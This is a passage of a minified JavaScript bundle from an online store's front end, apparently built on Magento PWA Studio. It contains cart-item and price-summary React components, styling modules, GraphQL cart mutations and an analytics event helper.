t.a=function PriceSummary(n){var t=n.priceSummary,e=n.grandTotal,l=Object(c.a)(m,n.classes),s=Object(r.useMemo)(function(){return t.map(function(n){return a.a.createElement("tr",{key:n.id,className:n.class_name},a.a.createElement("td",null,n.label),a.a.createElement("td",null,":"),a.a.createElement("td",null,n.text_label?a.a.createElement("span",null,n.text_label):a.a.createElement(o.a,{value:n.value,currencyCode:n.currency})))})},[t]),p=Object(r.useMemo)(function(){return a.a.createElement("tr",null,a.a.createElement("td",null,a.a.createElement(i.a,{id:"miniCart.grandtotal",defaultMessage:"Grand Total "})),a.a.createElement("td",null,":"),a.a.createElement("td",null,a.a.createElement(o.a,{value:e.value,currencyCode:e.currency})))},[e])
return a.a.createElement("div",{className:l.priceSummary_wrapper},a.a.createElement("div",{className:l.summary_wrapper},a.a.createElement("table",null,a.a.createElement("tbody",null,s,p))))}},Cwc5:function(n,t,e){var r=e("NKxu"),a=e("Npjl")
n.exports=function getNative(n,t){var e=a(n,t)
return r(e)?e:void 0}},DSRE:function(n,t,e){(function(n){var r=e("Kz5y"),a=e("B8du"),i=t&&!t.nodeType&&t,o=i&&"object"==typeof n&&n&&!n.nodeType&&n,c=o&&o.exports===i?r.Buffer:void 0,l=(c?c.isBuffer:void 0)||a
n.exports=l}).call(this,e("YuTi")(n))},E2jh:function(n,t,e){var r,a=e("2gN3"),i=(r=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+r:""
n.exports=function isMasked(n){return!!i&&i in n}},ExA7:function(n,t){n.exports=function isObjectLike(n){return null!=n&&"object"==typeof n}},GoyQ:function(n,t){n.exports=function isObject(n){var t=typeof n
return null!=n&&("object"==t||"function"==t)}},HOxn:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Promise")
n.exports=r},HZZe:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".confirmation-actionBtn-3Oc{\n    width: max-content;\n    color: #0B71C2;\n    font-weight: 500;\n    margin-right: 21px;\n    text-decoration: none;\n    line-height: 1;\n    transition: .3s all ease-in-out;\n}\n.confirmation-actionBtn-3Oc:hover{\n    opacity: .5;\n}\n.confirmation-dialog_main_wrapper-3n6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    max-width: 480px;\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    max-height: 90%;\n    background-color: #fff;\n    padding: 40px 50px;\n    padding-right: 28px;\n}\n.confirmation-header_main_header-2yR {\n    width: 100%;\n    display: flex;\n    margin-bottom: 30px;\n}\n\n.confirmation-header_main_header-2yR + div{\n    padding-right: 20px;\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n\n/* set button(top and bottom of the scrollbar) */\n.confirmation-header_main_header-2yR + div::-webkit-scrollbar-button {display:none}\n.confirmation-header_main_header-2yR button {\n    position: absolute;\n    right: 20px;\n    top: 20px;\n    transition: 0.3s all ease-in-out;\n}\n\n.confirmation-header_main_header-2yR span {\n    font-size: 30px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n}\n.confirmation-confirmationWrapper-2ea{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.confirmation-confirmationWrapper-2ea h1{\n    font-size: 18px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 700;\n    text-align: center;\n    width: 100%;\n    margin-bottom: 30px;\n}\n.confirmation-btn-2vu{\n    width: 128px;\n    border: 1px solid #CACBD0;\n    color: #000;\n    height: 35px;\n    font-size: 14px;\n    line-height: 1;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n    white-space: nowrap;\n}\n.confirmation-btn-2vu:hover{\n    background-color: #f7f7f7;\n}\n.confirmation-actionbtn-2Lx{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    max-width: 280px;\n    margin-left: auto;\n    margin-right: auto;\n}\n@media (max-width: 1023px) {\n    .confirmation-actionBtn-3Oc{\n        width: 118px;\n        border: 1px solid #DDE7F4;\n        color: #0B71C2;\n        height: 45px;\n        border-radius: 3px;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n    }\n}\n@media (max-width: 576px) {\n    .confirmation-dialog_main_wrapper-3n6{\n        max-width: calc(100% - 30px);\n        padding: 15px;\n    }\n    .confirmation-btn-2vu{\n        width: 118px;\n    }\n    .confirmation-actionbtn-2Lx{\n        max-width: 250px;\n    }\n}",""]),t.locals={actionBtn:"confirmation-actionBtn-3Oc",dialog_main_wrapper:"confirmation-dialog_main_wrapper-3n6",header_main_header:"confirmation-header_main_header-2yR",confirmationWrapper:"confirmation-confirmationWrapper-2ea",btn:"confirmation-btn-2vu",actionbtn:"confirmation-actionbtn-2Lx"}},JTzB:function(n,t,e){var r=e("NykK"),a=e("ExA7"),i="[object Arguments]"
n.exports=function baseIsArguments(n){return a(n)&&r(n)==i}},"JpM/":function(n,t,e){"use strict"
var r=e("LboF"),a=e.n(r),i=e("P9uB"),o=e.n(i),c={injectType:"singletonStyleTag",insert:"head",singleton:!0}
a()(o.a,c)
t.a=o.a.locals||{}},KfNM:function(n,t){var e=Object.prototype.toString
n.exports=function objectToString(n){return e.call(n)}},Kz5y:function(n,t,e){var r=e("WFqU"),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")()
n.exports=i},MMmD:function(n,t,e){var r=e("lSCD"),a=e("shjB")
n.exports=function isArrayLike(n){return null!=n&&a(n.length)&&!r(n)}},NKxu:function(n,t,e){var r=e("lSCD"),a=e("E2jh"),i=e("GoyQ"),o=e("3Fdi"),c=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,p=l.toString,u=s.hasOwnProperty,d=RegExp("^"+p.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$")
n.exports=function baseIsNative(n){return!(!i(n)||a(n))&&(r(n)?d:c).test(o(n))}},Npjl:function(n,t){n.exports=function getValue(n,t){return null==n?void 0:n[t]}},NvfB:function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var r=e("RIqP"),a=e.n(r),i=e("MVZn"),o=e.n(i),c=function gtmEvent(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[]
dataLayer.push({ecommerce:null}),dataLayer.push({event:n,ecommerce:o()({},t,{items:a()(e)})})}},NykK:function(n,t,e){var r=e("nmnc"),a=e("AP2z"),i=e("KfNM"),o="[object Null]",c="[object Undefined]",l=r?r.toStringTag:void 0
n.exports=function baseGetTag(n){return null==n?void 0===n?c:o:l&&l in Object(n)?a(n):i(n)}},"Of+w":function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"WeakMap")
n.exports=r},P9uB:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".Dropdown-container-m44 {\r\n}\r\n\r\n.Dropdown-list_container-2EA {\r\n  position: absolute;\r\n}\r\n.Dropdown-item_label-19k{\r\n  width: auto;\r\n}\r\n.Dropdown-root_error-23N {\r\n  font-size: 12px;\r\n  color: #ff0000;\r\n  margin-top: 10px;\r\n  line-height: 1.5;\r\n}",""]),t.locals={container:"Dropdown-container-m44",list_container:"Dropdown-list_container-2EA",item_label:"Dropdown-item_label-19k",root_error:"Dropdown-root_error-23N"}},QqLw:function(n,t,e){var r=e("tadb"),a=e("ebwN"),i=e("HOxn"),o=e("yGk4"),c=e("Of+w"),l=e("NykK"),s=e("3Fdi"),p=s(r),u=s(a),d=s(i),m=s(o),g=s(c),f=l;(r&&"[object DataView]"!=f(new r(new ArrayBuffer(1)))||a&&"[object Map]"!=f(new a)||i&&"[object Promise]"!=f(i.resolve())||o&&"[object Set]"!=f(new o)||c&&"[object WeakMap]"!=f(new c))&&(f=function(n){var t=l(n),e="[object Object]"==t?n.constructor:void 0,r=e?s(e):""
if(r)switch(r){case p:return"[object DataView]"
case u:return"[object Map]"
case d:return"[object Promise]"
case m:return"[object Set]"
case g:return"[object WeakMap]"}return t}),n.exports=f},Tug0:function(n,t,e){"use strict";(function(n){function configuredVariant(t,e){if(t&&e.variants&&0!==t.length){var r=t.map(function(t){return n.from("configurable/".concat(t.id,"/").concat(t.value_id)).toString("base64")}).sort().toString()
return e.variants.map(function(n){return n.attributes.map(function(n){return n.uid}).sort().toString()===r&&n.product}).filter(Boolean)[0]}}e.d(t,"a",function(){return configuredVariant})}).call(this,e("tjlA").Buffer)},V6Ve:function(n,t,e){var r=e("kekF")(Object.keys,Object)
n.exports=r},WFqU:function(n,t,e){(function(t){var e="object"==typeof t&&t&&t.Object===Object&&t
n.exports=e}).call(this,e("yLpj"))},WT3z:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".productOptions-options-3Wa {\n    font-size: 13px;\n    grid-area: options;\n    line-height: 1.5;\n    margin-top: 0.25rem;\n    max-height: 54px;\n    overflow-y: auto;\n    margin-top: 0;\n    margin-bottom: 15px;\n}\n.productOptions-optionLabel-26H {\n    display: grid;\n    grid-auto-flow: column;\n    grid-auto-columns: max-content;\n}\n.productOptions-optionName-IQb {\n    font-weight: 600;\n}\n.productOptions-optionValue-168 {\n    margin-left: 0.25rem;\n}",""]),t.locals={options:"productOptions-options-3Wa",optionLabel:"productOptions-optionLabel-26H",optionName:"productOptions-optionName-IQb",optionValue:"productOptions-optionValue-168"}},Wsup:function(n,t,e){"use strict"
e.d(t,"a",function(){return ln})
var r,a,i,o,c,l,s=e("VkAN"),p=e.n(s),u=e("MVZn"),d=e.n(u),m=e("q1tI"),g=e.n(m),f=e("dDsW"),b=e("VX74"),h=e("55Ip"),x=e("o0o1"),_=e.n(x),y=e("yXPU"),v=e.n(y),w=e("J4zp"),C=e.n(w),j=e("FwFz"),k=e("Tug0"),O=e("edId"),E=e("WkIg"),S=e("s+JF"),I=e("QqLL"),z=e("ofZO"),P={getConfigurableThumbnailSource:Object(b.gql)(r||(r=p()(["\n    query getConfigurableThumbnailSource {\n        storeConfig {\n            id\n            configurable_thumbnail_source\n        }\n    }\n"])))},M=e("NvfB"),W=function flattenProduct(n,t){var e=n.configurable_options,r=void 0===e?[]:e,a=n.product,i=n.quantity,o=Object(k.a)(r,a),c=a.name,l=a.small_image,s=a.stock_status,p=a.url_key,u=a.url_suffix,d=a.price_range,m=a.short_note,g=("itself"===t&&o?o.small_image:l).url,f=Object(O.a)(a)&&o?o.sku:n.product.sku,b=""
return n&&n.customizable_options&&n.customizable_options.length>0&&n.customizable_options[0].values&&n.customizable_options[0].values.length>0&&n.customizable_options[0].values[0].label?b=n.customizable_options[0].values[0].label:n&&n.simple_customizable_options&&n.simple_customizable_options.length>0&&n.simple_customizable_options[0].values&&n.simple_customizable_options[0].values.length>0&&n.simple_customizable_options[0].values[0].label&&(b=n.simple_customizable_options[0].values[0].label),{image:g,name:c,options:r,quantity:i,productSku:f,stockStatus:s,warranty:b,urlKey:p,urlSuffix:u,price_range:d,short_note:m}},N=e("QzYC"),L=e("1KZI"),T=e("4jib"),F=e("/2PA"),A=e("uGqz"),B=e("LboF"),q=e.n(B),D=e("WvS8"),V=e.n(D),R={injectType:"singletonStyleTag",insert:"head",singleton:!0},Q=(q()(V.a,R),V.a.locals||{}),K=e("ZiRg"),U=Object(b.gql)(a||(a=p()(["\n    fragment AvailableShippingMethodsCartFragment on Cart {\n        id\n        shipping_addresses {\n            available_shipping_methods {\n                amount {\n                    currency\n                    value\n                }\n                available\n                carrier_code\n                carrier_title\n                method_code\n                method_title\n            }\n            street\n        }\n    }\n"]))),G=Object(b.gql)(i||(i=p()(["\n    fragment SelectedShippingMethodCartFragment on Cart {\n        id\n        shipping_addresses {\n            selected_shipping_method {\n                carrier_code\n                method_code\n            }\n            street\n        }\n    }\n"]))),Y=(Object(b.gql)(o||(o=p()(["\n    fragment ShippingMethodsCartFragment on Cart {\n        id\n        ...AvailableShippingMethodsCartFragment\n        ...SelectedShippingMethodCartFragment\n        shipping_addresses {\n            country {\n                code\n            }\n            postcode\n            region {\n                code\n            }\n            street\n        }\n    }\n    ","\n    ","\n"])),U,G),e("mNY5")),J=e("mI9R"),$=e("PkP7"),Z=e("dcGn"),X=e("kriW"),H=e("esf/"),nn=e("7v7J"),tn=g.a.lazy(function(){return e.e(17).then(e.bind(null,"DTiR"))}),en=function Confirmation(n){var t=n.handleRemoveFromCart,e=n.isUpdating,r=Object(I.a)(Z.a,n.classes),a=Object(nn.a)(),i=a.isOpen,o=a.toggle,c=Object(m.useCallback)(function(){o(),t()},[o,t,i])
return g.a.createElement(g.a.Fragment,null,g.a.createElement($.a,{onClick:o,className:r.removeBtn},g.a.createElement(H.a,{icon:"remove",size:16,color:"#2B2B2B"}),g.a.createElement(X.a,{id:"product.removeFromCart",defaultMessage:"Remove"})),g.a.createElement(m.Suspense,{fallback:null},g.a.createElement(tn,{isOpen:i,shouldShowButtons:!1,onCancel:o,classes:{dialog:r.dialog_main_wrapper,header:r.header_main_header,contents:r.contents_wrapper}},g.a.createElement("div",{className:r.confirmationWrapper},g.a.createElement("h1",null,g.a.createElement(X.a,{id:"delete.cart",defaultMessage:"Delete this item from cart ?"})),g.a.createElement("div",{className:r.actionbtn},g.a.createElement($.a,{onClick:o,className:r.btn,disabled:e},g.a.createElement(X.a,{id:"cancel.item",defaultMessage:"Cancel"})),g.a.createElement($.a,{onClick:c,className:r.btn,disabled:e},g.a.createElement(X.a,{id:e?"confirmation.deleting":"confirmation.deleteBtn",defaultMessage:e?"Deleting":"Delete"})))))))},rn=e("hznn"),an=g.a.lazy(function(){return Promise.all([e.e(0),e.e(64)]).then(e.bind(null,"7O3U"))}),on=Object(rn.a)(E.N),cn=(t.b=function Product(n){var t=n.item,e=n.isUpdating,r=Object(f.a)().formatMessage,a=function useProduct(n){var t,e=n.item,r=n.setActiveEditItem,a=n.setIsCartUpdating,i=n.wishlistConfig,o=n.refetch,c=Object(I.a)(P,n.operations),l=c.removeItemMutation,s=c.updateItemQuantityMutation,p=c.getConfigurableThumbnailSource,u=Object(f.a)().formatMessage,g=Object(b.useQuery)(p,{fetchPolicy:"cache-and-network"}).data,h=Object(m.useMemo)(function(){if(g)return g.storeConfig.configurable_thumbnail_source},[g]),x=W(e,h),y=Object(b.useMutation)(l,{onCompleted:function onCompleted(n){o({variables:{cartId:K}})},onError:function onError(n){}}),w=C()(y,2),k=w[0],O=w[1],N=O.called,L=O.error,T=O.loading,F=Object(b.useMutation)(s,{onCompleted:function onCompleted(n){o({variables:{cartId:K}})},onError:function onError(n){}}),A=C()(F,2),B=A[0],q=A[1],D=q.loading,V=q.error,R=q.called,Q=Object(j.b)(),K=C()(Q,1)[0].cartId,U=Object(m.useState)(!1),G=C()(U,2),Y=G[0],J=G[1],$=Object(m.useMemo)(function(){return!(!R&&!N)&&(T||D)},[R,N,T,D]),Z=Object(m.useMemo)(function(){return Y&&Object(S.a)([V,L])||""},[Y,L,V]),X=Object(m.useCallback)(function(){r(e),J(!1)},[e,r]),H=Object(m.useCallback)(v()(_.a.mark(function _callee(){var n
return _.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,k({variables:{cartId:K,itemId:e.id}})
case 3:n=[d()({item_id:e.variation_data.sku,item_name:e.product.name,price:e.prices.custom_row_total_price.maximum_price.final_price.value,currency:e.prices.custom_row_total_price.maximum_price.final_price.currency,item_brand:e.product.brand_name},Object(z.b)(e.product.categories),{quantity:e.quantity})],Object(M.a)(E.O,{},n),t.next=10
break
case 7:t.prev=7,t.t0=t.catch(0),J(!0)
case 10:case"end":return t.stop()}},_callee,null,[[0,7]])})),[K,e.id,k]),nn=Object(m.useCallback)((t=v()(_.a.mark(function _callee2(n){return _.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,B({variables:{cartId:K,itemId:e.id,quantity:n}})
case 3:t.next=8
break
case 5:t.prev=5,t.t0=t.catch(0),J(!0)
case 8:case"end":return t.stop()}},_callee2,null,[[0,5]])})),function(n){return t.apply(this,arguments)}),[K,e.id,B])
return Object(m.useEffect)(function(){return a($),function(){return a(!1)}},[a,$]),{addToWishlistProps:{afterAdd:H,buttonText:function buttonText(n){return u(n?{id:"wishlistButton.addedText",defaultMessage:"Added to Wishlist"}:{id:"wishlistButton.addText",defaultMessage:"Move to Wishlist"})},id:e.product.id,product:e.product,item:{quantity:e.quantity,selected_options:e.configurable_options?e.configurable_options.map(function(n){return n.configurable_product_option_value_uid}):[],sku:x.productSku},storeConfig:i},errorMessage:Z,handleEditItem:X,handleRemoveFromCart:H,handleUpdateItemQuantity:nn,isEditable:!!x.options.length,product:x,isProductUpdating:$}}(d()({operations:{removeItemMutation:cn,updateItemQuantityMutation:ln}},n)),i=a.addToWishlistProps,o=a.errorMessage,c=(a.handleEditItem,a.handleRemoveFromCart),l=a.handleUpdateItemQuantity,s=(a.isEditable,a.product),p=a.isProductUpdating,u=t.quote_thumbnail_url,x=t.prices,y=t.variation_data,w=t.configurable_options,k=x.custom_row_total_price,O=(s.currency,s.image,s.name),B=(s.options,s.quantity),q=s.stockStatus,D=s.warranty,V=(s.unitPrice,s.urlKey),R=s.urlSuffix,K=(s.price_range,s.short_note),U=t.product_delivery_date,G=Object(I.a)(Q,n.classes),$=p?G.item_disabled:G.item,Z=Object(m.useMemo)(function(){return Object(N.a)("/".concat(y.product_url_key))},[V,R]),X="OUT_OF_STOCK"===q?r({id:"product.outOfStock",defaultMessage:"Out-of-stock"}):"",H=k&&k.maximum_price.discount.amount_off?g.a.createElement(g.a.Fragment,null,g.a.createElement("span",{className:G.discountPriceInner},g.a.createElement(L.a,{value:k.maximum_price.regular_price.value,currencyCode:k.maximum_price.regular_price.currency})),g.a.createElement(Y.a,{discount:k.maximum_price.discount,classes:G})):null,nn=g.a.createElement("div",{className:G.quantity},g.a.createElement(T.a,{items:on,value:B,onChange:l,placeholder:"Qty: ",maskLabel:function maskLabel(n){return"Qty: ".concat(n)},classes:{container:G.dropdownContainer,opened:G.opened,item_labels:G.itemLabel,list_container:G.list_container,item_label:G.item_label_drop}}))
return g.a.createElement("li",{className:G.root},g.a.createElement("span",{className:G.errorText},o),g.a.createElement("div",{className:G.productWrapper},g.a.createElement("div",{className:$},g.a.createElement("div",{className:G.imageWrapper},g.a.createElement(h.b,{to:Z,className:G.imageContainer},g.a.createElement(F.a,{alt:O,classes:{container:G.container,loaded:G.loaded,image:G.image},width:100,resource:u}))),g.a.createElement("div",{className:G.detailsAndActionWrapper},g.a.createElement("div",{className:G.details},g.a.createElement("div",{className:G.name},g.a.createElement(h.b,{to:Z},O," ",g.a.createElement("br",null),K)),g.a.createElement(A.a,{options:w}),g.a.createElement("span",{className:G.orderDate},U&&U,g.a.createElement("br",null),"None"!==D&&D),J.c&&g.a.createElement("div",{className:G.priceWrapper},g.a.createElement("span",{className:G.price},g.a.createElement(L.a,{value:k.maximum_price.final_price.value,currencyCode:k.maximum_price.final_price.currency}),g.a.createElement("span",{className:G.discountPrice},H))),J.c&&nn,g.a.createElement("span",{className:G.stockStatusMessage},X)),g.a.createElement("div",{className:G.actionWrapper},g.a.createElement("div",{className:G.removeWrapper},g.a.createElement(en,{handleRemoveFromCart:c,isUpdating:e})),g.a.createElement("div",{className:G.wishListWrapper},g.a.createElement(m.Suspense,{fallback:null},g.a.createElement(an,i))))),g.a.createElement("div",{className:G.actionRightWrapper},g.a.createElement("div",{className:G.actionRightInner},!J.c&&g.a.createElement("div",{className:G.priceWrapper},g.a.createElement("span",{className:G.price},g.a.createElement(L.a,{value:k.maximum_price.final_price.value,currencyCode:k.maximum_price.final_price.currency}),g.a.createElement("span",{className:G.discountPrice},H))),!J.c&&nn)))))},Object(b.gql)(c||(c=p()(['\n    mutation removeItem($cartId: String!, $itemId: Int!) {\n        removeItemFromCart(input: { cart_id: $cartId, cart_item_id: $itemId })\n            @connection(key: "removeItemFromCart") {\n            cart {\n                id\n                ...CartPageFragment\n                ...AvailableShippingMethodsCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),K.a,U)),ln=Object(b.gql)(l||(l=p()(['\n    mutation updateItemQuantity(\n        $cartId: String!\n        $itemId: Int!\n        $quantity: Float!\n    ) {\n        updateCartItems(\n            input: {\n                cart_id: $cartId\n                cart_items: [{ cart_item_id: $itemId, quantity: $quantity }]\n            }\n        ) @connection(key: "updateCartItems") {\n            cart {\n                id\n                ...CartPageFragment\n                ...AvailableShippingMethodsCartFragment\n            }\n        }\n    }\n    ',"\n    ","\n"])),K.a,U)},WvS8:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".product-root-34V {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n    border-bottom: .5px solid rgba(197, 203, 213, 0.40);\n    margin-bottom: 30px;\n}\n\n.product-root-34V:last-child {\n    border-bottom: 0;\n    margin-bottom: 0;\n}\n\n.product-root-34V:nth-child(1) {\n    z-index: 20;\n}\n\n.product-root-34V:nth-child(2) {\n    z-index: 19;\n}\n\n.product-root-34V:nth-child(3) {\n    z-index: 18;\n}\n\n.product-root-34V:nth-child(4) {\n    z-index: 17;\n}\n\n.product-root-34V:nth-child(5) {\n    z-index: 16;\n}\n\n.product-root-34V:nth-child(6) {\n    z-index: 15;\n}\n\n.product-root-34V:nth-child(7) {\n    z-index: 14;\n}\n\n.product-root-34V:nth-child(6) {\n    z-index: 13;\n}\n\n.product-root-34V:nth-child(7) {\n    z-index: 12;\n}\n\n.product-root-34V:nth-child(8) {\n    z-index: 11;\n}\n\n.product-root-34V:nth-child(9) {\n    z-index: 10;\n}\n\n.product-root-34V:nth-child(10) {\n    z-index: 9;\n}\n\n.product-root-34V:nth-child(11) {\n    z-index: 8;\n}\n\n.product-root-34V:nth-child(12) {\n    z-index: 7;\n}\n\n.product-root-34V:nth-child(13) {\n    z-index: 6;\n}\n\n.product-root-34V:nth-child(14) {\n    z-index: 5;\n}\n\n.product-root-34V:nth-child(15) {\n    z-index: 4;\n}\n\n.product-root-34V:nth-child(16) {\n    z-index: 3;\n}\n\n.product-root-34V:nth-child(17) {\n    z-index: 2;\n}\n\n.product-root-34V:nth-child(18) {\n    z-index: 1;\n}\n\n.product-productWrapper-El7 {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.product-imageWrapper-2Rj {\n    width: 100%;\n    max-width: 115px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.product-detailsAndActionWrapper-3jL {\n    width: 100%;\n    max-width: calc(100% - 115px);\n    flex: 1;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-left: 20px;\n}\n\n.product-imageContainer-386 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.product-item-3P3 {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n\n\n.product-details-10A {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.product-name-14T {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 16px;\n    line-height: 1.55;\n    font-weight: 500;\n    text-decoration: none;\n    margin-bottom: 10px;\n}\n\n.product-name-14T a {\n    text-decoration: none;\n    font-weight: inherit;\n    line-height: inherit;\n    color: inherit;\n}\n\n.product-options-2bk {\n    font-size: 14px;\n    line-height: 1.55;\n    text-decoration: none;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 30px;\n}\n\n.product-options-2bk dd {\n    font-weight: 500;\n}\n\n.product-orderDate-E3Y {\n    font-size: 12px;\n    line-height: 1.5;\n    color: #0B71C2;\n    text-decoration: none;\n    font-weight: 600;\n    width: 100%;\n    display: block;\n    margin-bottom: 30px;\n}\n\n.product-orderDate-E3Y+.product-stockStatusMessage-3XF {\n    margin-bottom: 20px;\n}\n\n.product-actionWrapper-1Un {\n    width: 100%;\n    display: flex;\n    position: relative;\n}\n\n.product-removeWrapper-345 {\n    width: auto;\n    max-width: 90px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    justify-content: center;\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n    text-decoration: none;\n    font-weight: 400;\n    transition: .3s all ease-in-out;\n}\n\n.product-removeWrapper-345:hover {\n    opacity: 1;\n}\n\n.product-removeWrapper-345 svg {\n    width: 15px;\n    margin-right: 8px;\n}\n\n.rtl .product-removeWrapper-345 svg {\n    margin-right: 0px;\n    margin-left: 8px;\n}\n\n.product-wishListWrapper-2hC {\n    width: max-content;\n    margin: 0px 15px;\n    padding: 0px 15px;\n    border-left: 1px solid #C7C7C7;\n    display: flex;\n    position: relative;\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n    text-decoration: none;\n    font-weight: 400;\n}\n\n.product-wishListWrapper-2hC button {\n    text-decoration: none;\n    padding: 0px;\n    margin: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.product-wishListWrapper-2hC svg {\n    width: 15px;\n    margin-right: 8px;\n}\n\n.rtl .product-wishListWrapper-2hC {\n    border-left: 0;\n    border-right: 1px solid #C7C7C7;\n}\n\n.rtl .product-wishListWrapper-2hC svg {\n    margin-right: 0px;\n    margin-left: 8px;\n}\n\n.product-removeBtn-19o {\n    width: max-content;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    opacity: .7;\n}\n\n.product-removeBtn-19o svg {\n    margin-right: 8px;\n}\n\n.rtl .product-removeBtn-19o svg {\n    margin-left: 8px;\n    margin-right: 0px;\n}\n\n/* images classes */\n.product-loaded-3DA {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n}\n\n.product-notLoaded-11v {\n    visibility: hidden;\n}\n\n.product-placeholder-3BO {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n\n.product-container-1Ha {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((115 / 115) * 100%);\n}\n\n.product-container-1Ha img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n}\n\n/* images classes end */\n\n\n\n\n\n\n\n\n.product-actionRightWrapper-1EQ {\n    width: 100%;\n    max-width: 170px;\n    position: relative;\n}\n\n.product-actionRightInner-1Uq {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 100%;\n    align-items: flex-start;\n}\n\n.product-priceWrapper-2EA {\n    width: 100%;\n    position: relative;\n    margin-bottom: 20px;\n}\n\n.product-price-27r {\n    font-size: 18px;\n    line-height: 1.4;\n    color: #b50000;\n    font-weight: 600;\n}\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n.product-item_disabled-ts_ {\n    opacity: 0.5;\n}\n\n.product-errorText-3WE {\n    color: rgb(var(--venia-global-color-error));\n    line-height: var(--venia-global-lineHeight-300);\n}\n\n.product-errorText-3WE:empty {\n    display: none;\n}\n\n.product-imageContainer-386 {\n    grid-area: image;\n}\n\n.product-imageRoot-2mI {\n    height: 100%;\n}\n\n.product-image-3A9 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.product-price-27r {\n    grid-area: price;\n    /* font-size: var(--venia-typography-body-S-fontSize); */\n}\n\n.product-quantity-b0l {\n    align-items: start;\n    display: grid;\n    grid-area: quantity;\n    justify-items: center;\n    margin-top: auto;\n    z-index: 99;\n}\n\n.product-kebab-YRV {\n    grid-area: kebab;\n    position: relative;\n}\n\n.product-sectionText-31L {\n    padding: 0.25rem 0.5rem;\n    font-size: var(--venia-typography-body-S-fontSize);\n    pointer-events: none;\n}\n\n\n\n.product-optionLabel-2fk {\n    display: grid;\n    grid-auto-flow: column;\n    grid-auto-columns: max-content;\n}\n\n.product-stockStatusMessage-3XF {\n    color: rgb(var(--venia-global-color-error));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    grid-area: stock;\n}\n\n.product-stockStatusMessage-3XF:empty {\n    display: none;\n}\n\n.product-addToListButton-1wW {\n    --stroke: rgb(var(--venia-global-color-teal));\n    align-content: center;\n    column-gap: 1.125rem;\n    display: inline-flex;\n    font-size: var(--venia-typography-body-S-fontSize);\n    padding: 0.875rem 0.625rem;\n    width: 100%;\n}\n\n.product-addToListButton_selected-f_G {\n    display: none;\n}\n\n.product-dropdownContainer-lF1 {\n    width: max-content;\n    padding: 0px 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 40px;\n    background-color: 